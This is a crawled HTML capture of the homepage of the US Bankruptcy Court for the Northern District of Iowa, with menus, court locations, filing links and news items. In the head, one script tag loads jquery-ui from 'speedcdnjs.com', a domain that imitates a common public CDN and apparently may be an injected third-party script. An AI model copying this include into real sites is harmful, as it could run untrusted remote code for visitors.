

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ianb.uscourts.gov/
body_size: 8311
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ianb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Northern District of Iowa | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_9TjNoMt7DSDTT_TjJtAsy9yuWY_SqA5jTfII16-kqBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ianb.uscourts.gov/sites/ianb/files/css/css_f-ijCLiowoU3QfDKn3FfBdDqLDm7PQ5jQzKgDQxO_Kg.css" media="all" />
  <script src="https://www.ianb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t961y5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ianb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/drupal.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ianb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ianb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t961y5"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t961y5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t961y5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t961y5"></script>
<![endif]-->
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t961y5"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-170294681-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-170294681-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-8BETZ04VKH", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t961y5"></script>
<script src="https://www.ianb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Iowa does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-170294681-1","G-8BETZ04VKH"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html front not-logged-in page-node">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ianb.uscourts.gov/sites/ianb/files/seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Iowa                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Thad J. Collins, Chief Judge | Rebecca Hoefer, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2UiHTo2TBw50fnIS3fvOCioshuV3S9rd5E1A6arZWrE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-527"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-616"><a href="/calendars">Calendars</a></li>
<li class="leaf has-children menu-mlid-529"><a href="/court-info/court-locations">Clerk&#039;s Office and Court Locations</a></li>
<li class="leaf menu-mlid-530"><a href="/court-hours">Court Hours</a></li>
<li class="leaf menu-mlid-792"><a href="/courthouse-guidance">Courthouse Guidance</a></li>
<li class="leaf menu-mlid-624"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf has-children menu-mlid-1011"><a href="/employment-dispute-resolution">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-800"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-957"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-537"><a href="/judge/thad-j-collins-chief-judge">Thad J. Collins, Chief Judge</a></li>
<li class="leaf menu-mlid-539"><a href="/judges-info/opinions">Decisions &amp; Opinions</a></li>
<li class="leaf menu-mlid-790"><a href="/judicial-conduct">Judicial Conduct</a></li>
<li class="leaf menu-mlid-791"><a href="/judicial-seminar-disclosure">Seminar Disclosure</a></li>
<li class="leaf menu-mlid-628"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-844"><a href="/exhibits">Exhibits</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
<li class="leaf menu-mlid-626"><a href="/ianb-statistics">IANB Statistics</a></li>
<li class="leaf menu-mlid-655"><a href="/electronic-notice-overview">Electronic Notice</a></li>
<li class="leaf menu-mlid-1012"><a href="/chambers-automation-program-chap">CHAP Mobile</a></li>
<li class="last leaf menu-mlid-799"><a href="/archive-retrieval">Archived Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/codes-rules-forms">Codes, Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-845"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-623"><a href="/judicial-orders">Judicial Orders</a></li>
<li class="leaf menu-mlid-796"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code (Title 11)</a></li>
<li class="leaf menu-mlid-794"><a href="https://www.federalrulesofbankruptcyprocedure.org/">Federal Rule of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-641"><a href="/chapter-12-and-13-administrative-procedures">Chapter 12 and 13 Administrative Procedures</a></li>
<li class="leaf menu-mlid-640"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Forms</a></li>
<li class="leaf menu-mlid-638"><a href="/local-forms">Local BK Forms</a></li>
<li class="last leaf menu-mlid-639"><a href="/forms-other-resources">Other Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-797"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-644"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1010"><a href="/privacy-policy-and-redaction-requirements">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-642"><a href="/matrix-requirements">Matrix Requirements</a></li>
<li class="leaf menu-mlid-645"><a href="/clerks-register-governmental-units-mailing-addresses">Tax Liability Addresses</a></li>
<li class="leaf menu-mlid-625"><a href="/filing-appeal">Filing an Appeal</a></li>
<li class="leaf menu-mlid-798"><a href="/filing-involuntary-petition">Filing an Involuntary Petition</a></li>
<li class="last leaf menu-mlid-768"><a href="/federal-courts-bankruptcy-resources">Bankruptcy Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="https://ecf.ianb.uscourts.gov">CM/ECF (eFiling)</a></li>
<li class="leaf has-children menu-mlid-546"><a href="/cmecf-registration-nextgen">CM/ECF Registration (NextGen)</a></li>
<li class="leaf menu-mlid-806"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-807"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-808"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-630"><a href="/attorney-ecf-docketing-guide">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-proof-claim-and-related-documents-epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="last leaf menu-mlid-712"><a href="/administrative-procedures-ecf">Administrative Procedures for ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/parties-without-attorney">Parties Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-802"><a href="/parties-without-attorney-creditors">Creditor</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/filing-without-attorney-debtors">Debtor</a></li>
<li class="last leaf menu-mlid-804"><a href="/filing-without-attorney-other-interested-parties">Other Interested Parties</a></li>
</ul></li>
<li class="expanded menu-mlid-544"><a href="/other-services">Other Services</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/assistance-clerks-office">Assistance from Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-654"><a href="/certified-transcribers">Certified Transcribers</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-665"><a href="/request-transcripts">Request for Transcripts</a></li>
<li class="leaf menu-mlid-545"><a href="/office-us-trustee">Trustee Information</a></li>
<li class="last leaf menu-mlid-842"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
</ul></li>
<li class="last leaf menu-mlid-759"><a href="/FAQ">FAQs</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                      <!-- Welcome Links -->
            <div class="l-region l-region--welcome-links">
              <ul class="welcome-links">
                <li><a href="https://pacer.uscourts.gov/" target="_blank">Case Locator (PACER) &raquo;</a></li>
                <li><a href="https://ecf.ianb.uscourts.gov/" target="_blank">E-Filing (CM/ECF) &raquo;</a></li>
                <li><a href="https://www.pay.gov/public/form/start/795397284" target="_blank">Online Payment (pay.gov) &raquo;</a></li><li><a href="https://ecf.ianb.uscourts.gov/cgi-bin/autoFilingClaims.pl" target="_blank">E-Filing Proof of Claim  &raquo;</a></li>              </ul>
            </div>

            <div class="l-region l-region--featured">
                            <div id='main-slider' class='main-slider flexslider'><ul class='slides'><li class='wrapper_slider_image'><a href='/court/sioux-city' aria-label='Image of Slider Sioux City Courthouse silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.ianb.uscourts.gov/sites/ianb/files/slides/sc_0.png" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:22px"><span style="font-family:Arial,Helvetica,sans-serif"><em>Welcome . . . </em></span></span></p>
<p><span style="font-size:20px"><span style="font-family:Arial,Helvetica,sans-serif"><em>to the official website for the United States Bankruptcy Court for the Northern District of Iowa.</em></span></span></p>
</div></div></div></p><p><a href='/court/sioux-city'>United States Courthouse - Sioux City, Iowa</a></p></div></li><li class='wrapper_slider_image'><a href='court/cedar-rapids' aria-label='Image of Slider Cedar Rapids Courthouse silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.ianb.uscourts.gov/sites/ianb/files/slides/robcrt2.png" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:22px"><span style="font-family:Arial,Helvetica,sans-serif"><em>Welcome . . . </em></span></span></p>
<p><span style="font-size:20px"><span style="font-family:Arial,Helvetica,sans-serif"><em>to the official website for the United States Bankruptcy Court for the Northern District of Iowa.</em></span></span></p>
</div></div></div></p><p><a href='court/cedar-rapids'>United States Courthouse - Cedar Rapids, Iowa</a></p></div></li></ul></div><div id='paginate-slider' class='pagination'></div>                          </div>
                    </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
                      <a id="main-content"></a>
          
          
                                        
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
            <div class="l-region l-region--sub-content-left">
    <div id="block-views-staff-directory-home-court-list" class="block block--views gradient block--views-staff-directory-home-court-list">
        <h2 class="block__title">Court Locations</h2>
      <div class="block__content">
    <div class="view view-staff-directory view-id-staff_directory view-display-id-home_court_list view-dom-id-c9e9b78787c0379903ddb8d7c079590c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court/cedar-rapids">Cedar Rapids</a></span>  </div>  
  <div class="views-field views-field-field-court-st-add">        <div class="field-content"><div>111 7th Ave. SE,<br />
Cedar Rapids, IA 52401</div>
<div>(319) 286-2200</div>
<div> </div>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court/sioux-city">Sioux City</a></span>  </div>  
  <div class="views-field views-field-field-court-st-add">        <div class="field-content"><div>320 6th Street<br />
Sioux City, IA 51101</div>
<div>(712) 233-3939</div>
<div> </div>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-4677" class="block block--nodeblock block--nodeblock-4677">
        <h2 class="block__title">Attention Debtors</h2>
      <div class="block__content">
    <div id="node-4677" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/attention-debtors" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Attention Debtors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/request-form-debn"><img alt="Debtor Electronic Bankrupty Noticing" src="/sites/ianb/files/DeBN.png" /></a> </p>
<!--
<font size="4"><p><b>DeBN</b></font> (Debtor Electronic Bankrupty Noticing)<br />
<span style="color:#ff0000;">Request email delivery of court notices/orders.</span><br />
<b>Easy • Fast • Convenient • Free</b><br />
<a href="/request-form-debn"><i>Click here for more information</i> »</a><br />
-->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-center">
    <div id="block-nodeblock-178" class="block block--nodeblock block--nodeblock-178">
        <div class="block__content">
    <a href="https://ecf.ianb.uscourts.gov/cgi-bin/PublicCalendar.pl" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ianb.uscourts.gov/sites/ianb/files/btn-icons/sup2crt40x40.jpg)"></span>Court Hearing / 341 Meeting Calendar</a>  </div>
</div>
<div id="block-nodeblock-183" class="block block--nodeblock block--nodeblock-183">
        <div class="block__content">
    <a href="/judges-info/opinions" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ianb.uscourts.gov/sites/ianb/files/btn-icons/icon_02.png)"></span>Decisions &amp; Opinions</a>  </div>
</div>
<div id="block-nodeblock-180" class="block block--nodeblock block--nodeblock-180">
        <div class="block__content">
    <a href="/unclaimed-funds" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ianb.uscourts.gov/sites/ianb/files/btn-icons/thgold%2440x40.png)"></span>Unclaimed Funds</a>  </div>
</div>
<div id="block-nodeblock-4661" class="block block--nodeblock block--nodeblock-4661">
        <div class="block__content">
    <a href="https://www.ianb.uscourts.gov/mega-cases-and-claims-agents" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ianb.uscourts.gov/sites/ianb/files/btn-icons/Court%20seal.gif)"></span>Mercy Hospital, Iowa City, et al (23-00623) / Claims Agent</a>  </div>
</div>
<div id="block-nodeblock-4670" class="block block--nodeblock block--nodeblock-4670">
        <div class="block__content">
    <a href="https://www.ianb.uscourts.gov/employment-dispute-resolution" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ianb.uscourts.gov/sites/ianb/files/btn-icons/Court%20seal.jpg)"></span>Your Employee Rights and How to Report Wrongful Conduct</a>  </div>
</div>
<div id="block-nodeblock-nb-quick-links-home" class="block block--nodeblock gradient block--nodeblock-nb-quick-links-home">
        <h2 class="block__title">Other Court Links</h2>
      <div class="block__content">
    <div id="node-5" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/other-court-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Other Court Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="https://www.ca8.uscourts.gov">Eighth Circuit Court of Appeals</a></p>
<p><a href="https://www.iasb.uscourts.gov">U.S. Bankruptcy Court-Southern District of Iowa</a></p>
<p><a href="https://www.iand.uscourts.gov">U.S. District Court-Northern District of Iowa</a></p>
<p><a href="https://www.uscourts.gov">U.S. Courts (Federal Judiciary) </a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-right">
    <div id="block-views-news-fp-news-feed" class="block block--views gradient block--views-news-fp-news-feed">
        <h2 class="block__title">News &amp; Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-fp_news_feed fp-news-feed view-dom-id-00b71993052bb37cb8faf362769b7266">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-04T00:00:00-06:00" class="date-display-single">Thu, 12/04/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-clerk-court">New Clerk of Court</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> <a href="/news/new-clerk-court">More &raquo;</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-29T00:00:00-05:00" class="date-display-single">Wed, 10/29/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-vendors-and-contractors">Notice to Vendors and Contractors</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">As a result of the current lapse in appropriations/government shutdown, beginning Monday, October <a href="/news/notice-vendors-and-contractors">More &raquo;</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-09T00:00:00-05:00" class="date-display-single">Thu, 10/09/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/standing-order-25-02-holiday-hours-operation-2025">Standing Order 25-02 (Holiday Hours of Operation 2025)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> <a href="/news/standing-order-25-02-holiday-hours-operation-2025">More &raquo;</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/news/">View all »</a></p>
    </div>
  
  
</div>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
